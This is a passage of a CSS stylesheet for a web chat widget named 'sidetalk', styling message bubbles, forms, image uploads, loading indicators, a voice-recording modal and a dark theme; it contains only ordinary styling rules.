.sidetalk-panel-header .sidetalk-kakao-btn {
	left: 75px;
}

.sidetalk-panel-header .sidetalk-channel-btn.active,
.sidetalk-panel-header .sidetalk-kakao-btn.active {
	display: block !important;
}

/* ================================
   Chat History
   ================================ */
.sidetalk-chat-history {
	display: flex;
	flex-direction: column-reverse;
	overflow-y: auto;
	width: 100%;
	height: calc(100% - var(--history-bottom, 140px));
	padding: 10px 20px 10px 20px;
	box-sizing: border-box;
	background-color: white;
}

.sidetalk-chat-history .sidetalk-message {
	max-width: 95%;
	font-size: 15px;
	font-weight: 500;
	line-height: 1.4;
}

.sidetalk-chat-history .sidetalk-message .sidetalk-message-name {
	display: flex;
	align-items: center;
	margin-bottom: 10px;
	font-size: 16px;
	font-weight: 600;
	line-height: 1;
	color: #777;
}

.sidetalk-chat-history .sidetalk-message .sidetalk-message-name img {
	width: 25px;
	height: 25px;
	margin-right: 7px;
	border-radius: 50%;
}

.sidetalk-chat-history .sidetalk-message.sidetalk-user-message {
	display: flex;
	flex-direction: column;
	align-items: end;
	justify-content: end;
}

.sidetalk-chat-history .sidetalk-message.sidetalk-other-message {
	align-self: flex-start;
	margin-top: 0px;
	margin-bottom: 5px;
}

.sidetalk-chat-history .sidetalk-message .sidetalk-bubble {
	display: inline-block;
	min-width: 100px;
	min-height: 53px;
	padding: 15px 20px;
	margin-top: 10px;
	box-sizing: border-box;
	word-break: break-word;
	animation: fade-bubble 1s;
	margin-bottom: 0;
}

.sidetalk-chat-history .sidetalk-user-message .sidetalk-bubble {
	border-radius: 25px 25px 0px 25px;
	background-color: #00a8ea;
	color: #fff;
}

.sidetalk-chat-history .sidetalk-message.sidetalk-other-message .sidetalk-bubble {
	border-radius: 0px 45px 45px 45px;
	background-color: #f1f1f1;
	color: #666;
}

.sidetalk-chat-history .sidetalk-message.sidetalk-other-message .sidetalk-bubble:first-child {
	margin-top: 0;
}

.sidetalk-chat-history .sidetalk-message.sidetalk-other-message .sidetalk-bubble:not(:first-child) {
	border-radius: 30px;
}

.sidetalk-chat-history .sidetalk-message.sidetalk-other-message .sidetalk-bubble:nth-child(2) {
	border-radius: 0px 25px 25px 25px;
}

/* Drag & Drop Styles */
.sidetalk-chat-history.drag-over {
	position: relative;
}

.sidetalk-chat-history.drag-over::before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: rgba(0, 168, 234, 0.05);
	border: 3px dashed rgba(0, 168, 234, 0.5);
	border-radius: 8px;
	pointer-events: none;
	z-index: 10;
}

.sidetalk-chat-history.drag-over::after {
	content: '이미지를 여기에 놓으세요';
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	padding: 20px 40px;
	background: rgba(0, 168, 234, 0.95);
	color: #fff;
	font-size: 18px;
	font-weight: 600;
	border-radius: 12px;
	pointer-events: none;
	z-index: 11;
	box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
}

/* ================================
   Bubble Link Buttons
   ================================ */
.sidetalk-chat-history .sidetalk-message .sidetalk-bubble .sidetalk-bubble-link-btn-wrap {
	display: flex;
	flex-wrap: wrap;
	width: 100%;
	margin-top: 15px;
}

.sidetalk-chat-history .sidetalk-message .sidetalk-bubble .sidetalk-bubble-link-btn-wrap .sidetalk-bubble-link-btn {
	display: flex;
	align-items: center;
	justify-content: center;
	width: 100%;
	padding: 12px;
	margin-bottom: 5px;
	border: 1px solid #00a8ea;
	border-radius: 30px;
	background-color: #fff;
	box-sizing: border-box;
	font-size: 13px;
	font-weight: 500;
	line-height: 1.6;
	color: #00a8ea;
	text-align: center;
	text-decoration: none;
	transition: all 300ms ease-in-out;
}

.sidetalk-chat-history .sidetalk-message .sidetalk-bubble .sidetalk-bubble-link-btn-wrap .sidetalk-bubble-link-btn:nth-child(2) {
	border: 1px solid #00ccf8;
	color: #00ccf8;
}

.sidetalk-chat-history .sidetalk-message .sidetalk-bubble .sidetalk-bubble-link-btn-wrap .sidetalk-bubble-link-btn:nth-child(3) {
	border: 1px solid #ff3b3b;
	color: #ff3b3b;
}

.sidetalk-chat-history .sidetalk-message .sidetalk-bubble .sidetalk-bubble-link-btn-wrap .sidetalk-bubble-link-btn:hover {
	background-color: #00a8ea;
	color: #fff;
}

.sidetalk-chat-history .sidetalk-message .sidetalk-bubble .sidetalk-bubble-link-btn-wrap .sidetalk-bubble-link-btn:nth-child(2):hover {
	border: 1px solid #00ccf8;
	background-color: #00ccf8;
}

.sidetalk-chat-history .sidetalk-message .sidetalk-bubble .sidetalk-bubble-link-btn-wrap .sidetalk-bubble-link-btn:nth-child(3):hover {
	border: 1px solid #ff3b3b;
	background-color: #ff3b3b;
}

/* ================================
   Bubble Forms
   ================================ */
.sidetalk-chat-history .sidetalk-message .sidetalk-bubble .sidetalk-bubble-form {
	max-width: 600px;
	margin: 0 auto 12px auto;
	padding: 24px 28px;
	border: 1px solid #ddd;
	border-radius: 16px;
	background: #fff;
	box-shadow: 0 3px 8px rgba(0, 0, 0, 0.08);
	display: flex;
	flex-direction: column;
	gap: 18px;
}

.sidetalk-bubble-form p,
.agent-input-form-container p {
	font-weight: 600;
	font-size: 16px;
	color: #222;
	margin-bottom: 8px;
	text-align: left;
	word-break: break-word;
}

.sidetalk-chat-history .sidetalk-message .sidetalk-bubble p+.sidetalk-bubble-form {
	margin-top: 10px;
}

.sidetalk-chat-history .sidetalk-message .sidetalk-bubble .sidetalk-bubble-form input::placeholder,
.sidetalk-chat-history .sidetalk-message .sidetalk-bubble .sidetalk-bubble-form textarea::placeholder {
	font-size: 14px;
	color: #999;
}

.sidetalk-bubble-form-input,
.sidetalk-bubble-form textarea,
.agent-input-form input:not([type="radio"]):not([type="checkbox"]),
.agent-input-form textarea {
	/* width: 100%; */
	padding: 16px;
	margin-bottom: 10px;
	border: 1px solid #ccc;
	border-radius: 12px;
	font-size: 16px;
	font-weight: 500;
	line-height: 1.6;
	box-sizing: border-box;
	background: #fff;
	color: #333;
	resize: none;
}

.sidetalk-bubble-form textarea {
	min-height: 80px;
	resize: vertical;
}

.sidetalk-bubble-form label {
	display: flex;
	align-items: center;
	gap: 10px;
	font-size: 15px;
	margin-bottom: 8px;
	cursor: pointer;
	font-weight: 400;
}

.sidetalk-bubble-form input[type="checkbox"] {
	width: 18px;
	height: 18px;
	margin-right: 8px;
}

.sidetalk-bubble.agent-input-bubble {
	padding: 0 !important;
	margin: 0 !important;
	box-sizing: border-box;
}

.sidetalk-chat-history .sidetalk-message .sidetalk-bubble .agent-input-form-container {
	max-width: 600px;
	width: 100%;
	margin: 0 auto;
	padding: 24px 28px;
	border-radius: 16px;
	background: #fff;
	display: flex;
	flex-direction: column;
	gap: 18px;
	box-sizing: border-box;
	font-size: 16px;
}

.sidetalk-bubble-form.agent-input-form {
	box-shadow: unset !important;
	border: unset !important;
	margin: 0;
	padding: 0;
	border-radius: 16px;
	background: #fff;
	display: flex;
	flex-direction: column;
	gap: 0;
	max-width: 600px;
	width: 100%;
	box-sizing: border-box;
}

select.sidetalk-bubble-form-input {
	-webkit-appearance: auto;
	-moz-appearance: auto;
	appearance: auto;
	cursor: pointer;
	padding-right: 36px;
}

.sidetalk-chat-history .sidetalk-message .sidetalk-bubble .sidetalk-bubble-form .sidetalk-bubble-form-btn {
	display: flex;
	align-items: center;
	justify-content: center;
	width: 100%;
	padding: 14px;
	margin-top: 5px;
	border: 1px solid #00a8ea;
	border-radius: 30px;
	background-color: #00ccf8;
	box-sizing: border-box;
	font-size: 14px;
	font-weight: 500;
	line-height: 1.6;
	color: #fff;
	cursor: pointer;
}

.sidetalk-bubble-form .sidetalk-bubble-form-btn:hover {
	background-color: #00a8ea;
}

/* ================================
   Image Preview
   ================================ */
.sidetalk-image-preview-container {
	display: flex;
	flex-wrap: wrap;
	gap: 8px;
	padding: 10px;
	margin-bottom: 10px;
	background: #f9f9f9;
	border-radius: 8px;
}

.sidetalk-image-preview-item {
	position: relative;
	width: 80px;
	height: 80px;
	border-radius: 8px;
	overflow: hidden;
	border: 2px solid #e0e0e0;
	background: #fff;
}

.sidetalk-image-preview-item img {
	width: 100%;
	height: 100%;
	object-fit: cover;
}

.sidetalk-image-preview-remove {
	position: absolute;
	top: 4px;
	right: 4px;
	width: 20px;
	height: 20px;
	border-radius: 50%;
	background: rgba(0, 0, 0, 0.7);
	color: #fff;
	border: none;
	cursor: pointer;
	display: flex;
	align-items: center;
	justify-content: center;
	font-size: 14px;
	transition: background 0.2s;
}

.sidetalk-image-preview-remove:hover {
	background: rgba(0, 0, 0, 0.9);
}

.sidetalk-image-upload-progress {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	height: 4px;
	background: rgba(0, 168, 234, 0.3);
	overflow: hidden;
	width: 100%;
}

.sidetalk-image-upload-progress-bar {
	height: 100%;
	background: #00a8ea;
	transition: width 0.3s ease;
}

.sidetalk-message-image {
	max-width: 100%;
	border-radius: 12px;
	margin-top: 8px;
	cursor: pointer;
	transition: transform 0.2s;
}

.sidetalk-message-image:hover {
	transform: scale(1.02);
}

.sidetalk-message-image img {
	max-width: 100%;
	height: auto;
	border-radius: 12px;
	display: block;
}

/* ================================
   Proposal/Recommended Questions
   ================================ */
.sidetalk-chat-history .sidetalk-message .sidetalk-proposal {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	justify-content: flex-end;
	gap: 5px;
	margin-top: 20px;
}

.sidetalk-chat-history .sidetalk-message .sidetalk-proposal h3 {
	display: flex;
	justify-content: flex-end;
	gap: 5px;
	width: 100%;
	margin: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.6;
	color: #555;
	text-align: right;
}

.sidetalk-chat-history .sidetalk-message .sidetalk-proposal h3 img {
	width: 20px;
	height: 20px;
}

.sidetalk-chat-history .sidetalk-message .sidetalk-proposal .sidetalk-proposal-btn {
	max-width: 95%;
	width: auto;
	padding: 8px;
	border: 1px solid #00ccf8;
	border-radius: 20px;
	background-color: transparent;
	text-align: left;
	font-size: 14px;
	color: #555;
	cursor: pointer;
}

.sidetalk-recommend-question {
	width: 20px;
	height: 20px;
	background-color: #00a8ea;
	border-radius: 50%;
}

.sidetalk-recommend-question .xi-search {
	font-size: 12px;
	color: #fff;
	margin-right: 4px;
	margin-top: 4px;
}

/* ================================
   Loading Messages & Dots
   ================================ */
#loading-message,
#loading-message2 {
	position: fixed;
	left: 50%;
	transform: translateX(-50%);
	bottom: var(--loading-bottom, 120px);
	z-index: 100020;
	pointer-events: none;
}

#loading-message {
	display: none !important;
}

#sidetalk-quick-links[aria-hidden="true"] {
	display: none !important;
}

#loading-message p {
	display: inline-block;
	padding: 15px 20px;
	border-radius: 45px;
	font-size: 13px;
	font-weight: 500;
	color: #666;
}

#loading-message p span {
	display: inline-block;
}

#loading-message p span:last-child {
	padding-left: 10px;
}

#loading-message p span.dot {
	width: 8px;
	height: 8px;
	background-color: #00a8ea;
	border-radius: 4px;
	animation: loding-animation 1s infinite alternate;
	animation-delay: 0s;
}

#loading-message p span.dot:nth-child(2) {
	animation-delay: 0.5s;
}

#loading-message p span.dot:nth-child(3) {
	animation-delay: 1s;
}

#loading-message2 p {
	animation: fadeInOut 2s infinite;
}

.loading-dots {
	display: inline-block;
	vertical-align: middle;
	margin-left: 6px;
	margin-bottom: 4px;
}

.loading-dots .dot {
	display: inline-block;
	width: 8px;
	height: 8px;
	margin: 0 2px;
	background: #00a8ea;
	border-radius: 50%;
	animation: inputFormLoadingBlink 1.2s infinite both;
}

.loading-dots .dot:nth-child(2) {
	animation-delay: 0.2s;
}

.loading-dots .dot:nth-child(3) {
	animation-delay: 0.4s;
}

/* ================================
   Panel Footer & Chat Input
   ================================ */
.sidetalk-panel-footer {
	width: 100%;
	height: auto;
	padding: 10px;
	box-sizing: border-box;
	background-color: #f1f1f1;
	position: absolute;
	bottom: 0;
	margin-top: 14px;
}

.sidetalk-panel-footer .sidetalk-chat-input {
	position: relative;
	display: flex;
	overflow: hidden;
	width: 100%;
	border: 1px solid #ccc;
	border-radius: 45px;
	box-sizing: border-box;
	align-items: center;
}

.sidetalk-panel-footer .sidetalk-chat-input textarea {
	overflow: hidden;
	width: 100%;
	height: 40px;
	padding: 10px 120px 10px 20px;
	border: none;
	border-radius: 45px;
	outline: none;
	resize: none;
	font-size: 14px;
	line-height: 20px;
	box-sizing: border-box;
	vertical-align: middle;
}

.sidetalk-chat-input textarea#sidetalk-chat-message {
	padding-right: 116px !important;
}

.sidetalk-panel-footer .sidetalk-powered-by {
	margin: 5px 0 5px 0 !important;
	width: 100%;
	display: flex;
	justify-content: center;
	text-align: center;
}

.sidetalk-panel-footer .sidetalk-powered-by a {
	display: inline-block;
	padding-top: 10px;
	font-size: 13px;
	font-weight: 600;
	color: #999;
	text-decoration: none;
}

.sidetalk-panel-footer .sidetalk-powered-by a:hover {
	color: #777;
}

/* ================================
   Chat Composer (New Input Style)
   ================================ */
.sidetalk-chat-composer {
	width: 100%;
}

.sidetalk-composer-inner {
	position: relative;
	width: 100%;
	background: #fff;
	border: 1px solid var(--sidetalk-border-color);
	border-radius: 10px;
	padding: 10px 10px 54px 18px;
	box-sizing: border-box;
	transition: border-color .15s, box-shadow .15s;
}

.sidetalk-composer-inner:focus-within {
	border-color: var(--sidetalk-border-focus);
	box-shadow: 0 0 0 3px rgba(0, 0, 0, 0.04);
}

.sidetalk-composer-textarea {
	width: 100%;
	border: none;
	outline: none;
	resize: none;
	background: transparent;
	font-family: inherit;
	font-size: 14px;
	line-height: 1.5;
	max-height: 220px;
	overflow-y: auto;
}

.sidetalk-composer-textarea::-webkit-scrollbar {
	width: 6px;
}

.sidetalk-composer-textarea::-webkit-scrollbar-thumb {
	background: rgba(0, 0, 0, 0.15);
	border-radius: 3px;
}

.sidetalk-composer-toolbar {
	position: absolute;
	left: 8px;
	right: 10px;
	bottom: 8px;
	display: flex;
	align-items: center;
	justify-content: space-between;
	pointer-events: auto;
}

.sidetalk-composer-left,
.sidetalk-composer-right {
	display: flex;
	gap: 3px;
}

.sidetalk-icon-btn,
.sidetalk-send-btn {
	display: inline-flex;
	align-items: center;
	justify-content: center;
	cursor: pointer;
	border: none;
}

.sidetalk-icon-btn {
	width: 24px;
	height: 24px;
	border-radius: 0;
	background: var(--sidetalk-toolbar-icon-bg);
	font-size: 16px;
	color: #000;
	transition: background .15s;
	padding: 0;
}

.sidetalk-icon-btn:hover {
	background-color: #e6e6e6;
	border-radius: 10%;
	cursor: pointer;
}

.sidetalk-icon-btn:active {
	background: var(--sidetalk-toolbar-icon-bg-active);
}

.sidetalk-send-btn {
	width: 38px;
	height: 38px;
	border-radius: 50%;
	background: var(--sidetalk-primary);
	color: #fff;
	transition: filter .15s, background .15s;
}

.sidetalk-send-btn i,
.sidetalk-send-btn svg {
	color: #fff;
	stroke: #fff;
}

.sidetalk-send-btn:hover {
	filter: brightness(1.05);
}

.sidetalk-send-btn:active {
	filter: brightness(0.92);
}

.sidetalk-send-btn[disabled] {
	opacity: 0.45;
	filter: none;
	cursor: default;
}

.sidetalk-thinking-status {
	font-size: 12px;
	display: inline-flex;
	align-items: center;
	gap: 4px;
	color: var(--sidetalk-thinking-color);
}

.sidetalk-thinking-status svg {
	stroke: var(--sidetalk-thinking-color);
}

.sidetalk-thinking-text {
	font-weight: 400;
}

.sidetalk-composer-left:empty {
	display: none;
}

.sidetalk-composer-left:empty+.sidetalk-composer-right {
	margin-left: auto;
}

.sidetalk-composer-toolbar button {
	line-height: 1;
	-webkit-font-smoothing: antialiased;
}

.sidetalk-composer-toolbar button i {
	display: inline-block;
	font-size: 18px;
	line-height: 1;
}

.sidetalk-composer-toolbar button svg {
	width: 18px;
	height: 18px;
	display: block;
}

.sidetalk-composer-toolbar button#sidetalk-send-message-btn svg {
	width: 20px;
	height: 20px;
	display: block;
}

.sidetalk-icon-btn svg,
.sidetalk-icon-btn i,
.sidetalk-send-btn svg,
.sidetalk-send-btn i {
	pointer-events: none;
}

.sidetalk-send-btn i.xi-send,
.sidetalk-send-btn i.xi-stop {
	display: flex;
	width: 100%;
	height: 100%;
	align-items: center;
	justify-content: center;
	font-size: 18px;
	line-height: 1;
	transform: translateY(-1px);
}

.sidetalk-send-btn i.xi-send::before,
.sidetalk-send-btn i.xi-stop::before {
	display: inline-block;
	line-height: 1;
}

/* ================================
   Action Buttons
   ================================ */
#sidetalk-send-message-btn {
	width: 40px;
	height: 40px;
	display: inline-flex;
	align-items: center;
	justify-content: center;
	background-color: #00a8ea;
	border-radius: 50%;
	border: none;
	outline: none;
	cursor: pointer;
	margin-left: 6px;
	position: relative;
}

.sidetalk-chat-input #sidetalk-send-message-btn .xi-send,
.sidetalk-chat-input #sidetalk-send-message-btn .xi-stop {
	font-size: 15px;
	color: #fff;
}

.sidetalk-chat-input #sidetalk-send-message-btn .xi-send {
	margin-left: 5px;
}

#sidetalk-send-message-btn:hover {
	filter: brightness(1.08);
}

#sidetalk-send-message-btn:active {
	filter: brightness(0.9);
}

#sidetalk-voice-btn {
	right: 40px;
	background: transparent !important;
	color: var(--sidetalk-action-icon-color);
	border: none;
	box-shadow: none;
	transition: border-color .18s ease, background-color .18s ease;
}

#sidetalk-voice-btn i {
	font-size: 18px;
	line-height: 1;
}

#sidetalk-voice-btn svg,
#sidetalk-voice-btn i {
	transition: transform .18s ease, color .18s ease;
}

#sidetalk-voice-btn:active svg,
#sidetalk-voice-btn:active i {
	transform: scale(.92);
}

#sidetalk-voice-btn:focus-visible {
	outline: 2px solid rgba(0, 0, 0, .25);
	outline-offset: 2px;
}

#sidetalk-voice-btn:hover {
	border-color: rgba(0, 0, 0, .25);
}

#sidetalk-voice-btn:active {
	background: rgba(0, 0, 0, .05);
}

#sidetalk-reset-btn {
	background-color: transparent;
	padding: 0;
	border: 0;
}

#sidetalk-reset-btn:hover {
	cursor: pointer;
}

#sidetalk-reset-btn:focus-visible {
	outline: 2px solid rgba(0, 0, 0, .25);
	outline-offset: 2px;
}

#sidetalk-reset-btn svg {
	transition: transform .18s ease, color .18s ease;
}

#sidetalk-reset-btn:active svg {
	transform: scale(.92);
}

#sidetalk-voice-btn,
#sidetalk-reset-btn {
	color: var(--sidetalk-action-icon-color);
}

#scroll-to-latest-btn {
	position: fixed;
	bottom: 136px;
	right: 23px;
	width: 60px;
	height: 60px;
	background-color: rgba(0, 168, 234, 0.9);
	border-radius: 50%;
	box-shadow: 0 8px 15px rgba(0, 0, 0, 0.2);
	display: none;
	justify-content: center;
	align-items: center;
	cursor: pointer;
	z-index: 9999;
	transition: all 0.3s ease-in-out;
	border: none;
	outline: none;
}

#scroll-to-latest-btn:hover {
	background-color: rgba(0, 168, 234, 1);
	box-shadow: 0 12px 25px rgba(0, 0, 0, 0.3);
	transform: translateY(-5px);
}

#scroll-to-latest-btn svg {
	width: 24px;
	height: 24px;
	stroke: white;
}

/* ================================
   Bubble Actions (Copy, TTS, etc.)
   ================================ */
.sidetalk-other-message .sidetalk-bubble-actions {
	margin: 0 0 0 15px;
	color: #666;
	display: flex;
	gap: 1px;
}

.sidetalk-other-message .sidetalk-bubble-actions .sidetalk-action-btn {
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	align-content: center;
	width: 30px;
	height: 30px;
}

.sidetalk-other-message .sidetalk-bubble-actions .sidetalk-action-btn:hover {
	background-color: #e6e6e6;
	border-radius: 10%;
	cursor: pointer;
}

.sidetalk-bubble-actions {
	color: var(--sidetalk-action-icon-color);
}

.sidetalk-bubble-actions .sidetalk-action-btn,
.sidetalk-bubble-actions .sidetalk-action-btn i,
.sidetalk-bubble-actions .sidetalk-action-btn svg {
	color: var(--sidetalk-action-icon-color);
	stroke: var(--sidetalk-action-icon-color);
}

.sidetalk-bubble-actions .sidetalk-action-btn svg path,
.sidetalk-bubble-actions .sidetalk-action-btn svg rect,
.sidetalk-bubble-actions .sidetalk-action-btn svg circle,
.sidetalk-bubble-actions .sidetalk-action-btn svg line {
	stroke: var(--sidetalk-action-icon-color) !important;
	fill: none;
}

#sidetalk-image-btn svg *,
#sidetalk-reset-btn svg *,
#sidetalk-voice-btn svg * {
	fill: none !important;
	stroke: var(--sidetalk-action-icon-color) !important;
	stroke-width: 1.6px;
	stroke-linecap: round;
	stroke-linejoin: round;
}

.sidetalk-bubble-actions .sidetalk-action-btn.ai-icon-thin svg * {
	stroke-width: 1.1px !important;
}

.sidetalk-bubble-actions .sidetalk-action-btn i {
	color: var(--sidetalk-action-icon-color);
}

.sidetalk-bubble-actions .sidetalk-action-btn svg {
	width: 22px;
	height: 22px;
}

.sidetalk-bubble-actions .sidetalk-action-btn:focus {
	outline: 2px solid #2684FF33;
	border-radius: 6px;
}

.sidetalk-bubble-actions .sidetalk-tts-btn {
	opacity: 1;
}

.sidetalk-bubble-actions .sidetalk-tts-btn.loading {
	position: relative;
	color: transparent !important;
}

.sidetalk-bubble-actions .sidetalk-tts-btn.loading svg {
	opacity: 0;
}

.sidetalk-bubble-actions .sidetalk-tts-btn.loading:after {
	content: "";
	position: absolute;
	top: 50%;
	left: 50%;
	width: 15px;
	height: 15px;
	margin: -9px 0 0 -9px;
	border: 2px solid rgba(0, 0, 0, 0.25);
	border-top-color: rgba(0, 0, 0, 0.75);
	border-radius: 50%;
	animation: sidetalk-tts-spin .7s linear infinite;
}

/* ================================
   Toolbar SVG Icons
   ================================ */
.sidetalk-composer-toolbar button svg path,
.sidetalk-composer-toolbar button svg rect,
.sidetalk-composer-toolbar button svg circle,
.sidetalk-composer-toolbar button svg line {
	stroke: currentColor !important;
	fill: none;
}

#sidetalk-reset-btn svg path,
#sidetalk-reset-btn svg rect,
#sidetalk-reset-btn svg circle,
#sidetalk-reset-btn svg line,
#sidetalk-voice-btn svg path,
#sidetalk-voice-btn svg rect,
#sidetalk-voice-btn svg circle,
#sidetalk-voice-btn svg line {
	stroke: var(--sidetalk-action-icon-color) !important;
	fill: none;
}

.sidetalk-bubble-actions .sidetalk-action-btn svg path,
.sidetalk-bubble-actions .sidetalk-action-btn svg rect,
.sidetalk-bubble-actions .sidetalk-action-btn svg circle,
.sidetalk-bubble-actions .sidetalk-action-btn svg line,
#sidetalk-reset-btn svg path,
#sidetalk-reset-btn svg rect,
#sidetalk-reset-btn svg circle,
#sidetalk-reset-btn svg line,
#sidetalk-voice-btn svg path,
#sidetalk-voice-btn svg rect,
#sidetalk-voice-btn svg circle,
#sidetalk-voice-btn svg line {
	stroke: var(--sidetalk-action-icon-color) !important;
	fill: none;
}

/* ================================
   Initial Loading Screen
   ================================ */
#sidetalk-load-wrap {
	position: absolute;
	display: flex;
	align-items: center;
	justify-content: center;
	width: 100%;
	height: 100vh;
}

#sidetalk-load {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
	width: 110px;
	height: 110px;
	border-radius: 50%;
	background: transparent;
}

#sidetalk-load.custom::before,
#sidetalk-load.custom::after {
	display: none;
	border-top: 5px solid #B59071;
	border-left: 1px solid #B59071;
}

#sidetalk-load.custom img {
	width: 110px;
	height: 110px;
}

#sidetalk-load img {
	width: 60px;
	height: 60px;
}

#sidetalk-load::before {
	position: absolute;
	content: '';
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 5px solid transparent;
	border-radius: 50%;
	border-top: 5px solid #00a8ea;
	border-left: 1px solid #00a8ea;
	animation: loading 1s linear infinite;
	box-sizing: border-box;
	z-index: 10;
}

#sidetalk-load::after {
	position: absolute;
	content: '';
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 5px solid transparent;
	border-radius: 50%;
	border-top: 5px solid #7cdaff;
	border-left: 1px solid #7cdaff;
	animation: loading 2s linear infinite;
	box-sizing: border-box;
}

/* ================================
   Overlays
   ================================ */
.waiting-overlay,
.status-overlay {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.7);
	display: flex;
	justify-content: center;
	align-items: center;
	z-index: 9999;
}

.waiting-message {
	color: white;
	background-color: rgba(0, 0, 0, 0.8);
	padding: 20px;
	border-radius: 5px;
	font-size: 1.2em;
	text-align: center;
}

.status-overlay {
	background-color: rgba(0, 0, 0, 0.6);
	display: none;
	align-items: flex-end;
}

.status-message {
	background-color: #ffffff;
	padding: 30px 40px;
	border-radius: 12px;
	box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.2);
	text-align: center;
	max-width: 400px;
	width: 70%;
	font-family: 'Pretendard', Arial, sans-serif;
	margin-bottom: 160px;
}

.status-title {
	font-size: 1.5em;
	font-weight: bold;
	color: #333333;
	margin-bottom: 15px;
}

#status-text {
	font-size: 1em;
	color: #666666;
	line-height: 1.5;
	margin-bottom: 20px;
}

.status-action-btn {
	background-color: #007BFF;
	color: #ffffff;
	padding: 10px 20px;
	border: none;
	border-radius: 6px;
	font-size: 1em;
	cursor: pointer;
	transition: background-color 0.3s;
}

.status-action-btn:hover {
	background-color: #0056b3;
}

/* ================================
   Agent Content List
   ================================ */
.sidetalk-agent-content-list-wrap {
	width: 100%;
	height: auto;
	white-space: nowrap;
	overflow-x: auto;
	overflow-y: hidden;
}

.sidetalk-agent-content-item {
	display: flex;
	flex-direction: row;
	justify-content: space-between;
	min-height: 80px;
	border-bottom: 1px solid #f1f1f1;
}

.sidetalk-agent-content-item-thumbnail {
	width: 25%;
	height: 100%;
	padding: 10px;
	overflow: hidden;
	box-sizing: border-box;
}

.sidetalk-agent-content-item-thumbnail img {
	width: 100%;
	height: 100%;
	object-fit: cover;
}

.sidetalk-agent-content-item-content {
	flex-grow: 1;
	height: 100%;
	padding: 10px;
	box-sizing: border-box;
}

.sidetalk-agent-content-item-title {
	font-size: 16px;
	font-weight: bold;
	margin-top: 3px;
	margin-bottom: 3px;
}

.sidetalk-agent-content-item-title a {
	text-decoration: none;
	color: inherit;
	margin-top: 3px;
}

.sidetalk-agent-content-item-description {
	font-size: 12px;
}

.sidetalk-agent-content-item-buttons {
	width: 40%;
	height: 100%;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	padding: 10px;
	box-sizing: border-box;
}

.sidetalk-agent-content-item-buttons button {
	width: 100%;
	min-height: 40px;
	margin-top: 3px;
	font-size: 13px;
	background-color: #fff;
	color: #555;
	border: 1px solid #ededed;
	justify-content: center;
	align-items: center;
	transition: all 200ms ease-in-out;
}

.sidetalk-agent-content-item-buttons button:hover {
	background-color: #00b0ed;
	color: #fff;
	cursor: pointer;
}

/* ================================
   Previous Conversations
   ================================ */
.sidetalk-previous-conversations {
	display: flex;
	justify-content: center;
	align-items: center;
	flex-direction: column;
	padding: 10px 0;
	margin-bottom: 20px;
	border-radius: 8px;
	cursor: pointer;
}

.sidetalk-previous-conversations span {
	font-family: 'Pretendard', sans-serif;
	font-size: 14px;
	color: rgba(0, 0, 0, 0.5);
	letter-spacing: 0.5px;
	font-weight: 400;
	margin-bottom: 8px;
}

.sidetalk-previous-conversations hr {
	width: 100%;
	border: none;
	border-top: 1px solid rgba(0, 0, 0, 0.2);
	margin: 0 auto;
}

/* ================================
   Voice Modal
   ================================ */
.sidetalk-voice-overlay {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.55);
	display: none;
	align-items: center;
	justify-content: center;
	z-index: 9999;
}

.sidetalk-voice-modal {
	background: #1f1f1f;
	color: #fff;
	border-radius: 12px;
	padding: 20px 18px;
	width: 320px;
	box-shadow: 0 8px 24px rgba(0, 0, 0, 0.45);
}

.sidetalk-voice-header {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 8px;
}

.sidetalk-voice-title {
	font-size: 16px;
	font-weight: 600;
}

.sidetalk-voice-close {
	background: transparent;
	border: none;
	color: #bbb;
	cursor: pointer;
	font-size: 18px;
}

.sidetalk-voice-body {
	text-align: center;
}

.sidetalk-voice-record-btn {
	width: 72px;
	height: 72px;
	border-radius: 999px;
	border: none;
	cursor: pointer;
	background: #333;
	color: #fff;
	display: inline-flex;
	align-items: center;
	justify-content: center;
	font-size: 22px;
}

.sidetalk-voice-record-btn svg {
	width: 28px;
	height: 28px;
	display: block;
}

.sidetalk-voice-record-btn .xi-mic {
	display: none;
}

.sidetalk-voice-record-btn.recording {
	background: #d9534f;
}

.sidetalk-voice-actions {
	display: flex;
	gap: 8px;
	margin-top: 12px;
	justify-content: center;
}

.sidetalk-voice-actions button {
	padding: 12px 12px;
	border-radius: 8px;
	border: 1px solid #3b3b3b;
	background: #2a2a2a;
	color: #fff;
	cursor: pointer;
}

.sidetalk-voice-actions button.primary {
	background: #00a8ea;
	border-color: #00a8ea;
}

.sidetalk-voice-timer {
	margin-top: 10px;
	font-size: 15px;
	color: #bbb;
}

.sidetalk-voice-audio {
	margin-top: 10px;
	width: 100%;
}

.sidetalk-voice-lang {
	margin-top: 10px;
	display: flex;
	align-items: center;
	gap: 8px;
	justify-content: center;
}

.sidetalk-voice-lang label {
	font-size: 12px;
	color: #bbb;
}

.sidetalk-voice-lang-select {
	background: #2a2a2a;
	color: #fff;
	border: 1px solid #3b3b3b;
	border-radius: 6px;
	padding: 4px 8px;
}

/* ================================
   Quick Links
   ================================ */
.sidetalk-dark .chat__body {
	background: linear-gradient(#0b0f14, #0c1117)
}

.sidetalk-dark .msg--bot {
	background: #0f141a;
	color: #e5e7eb;
	border-color: #1f2937
}

.sidetalk-dark .chat__input {
	background: #0b0f14;
	border-color: #1f2937
}

.sidetalk-dark .chat__input .field {
	background: #0f141a;
	border-color: #1f2937
}

.sidetalk-dark .chat__input input {
	background: transparent;
	color: #e5e7eb
}

.sidetalk-dark .chat__input button {
	background: #2563eb
}

.sidetalk-dark .sidetalk-ql {
	--st-bg: #0b0f14;
	--st-surface: #0f141a;
	--st-text: #e5e7eb;
	--st-border: #1f2937;
	--st-hover: #0c1218;
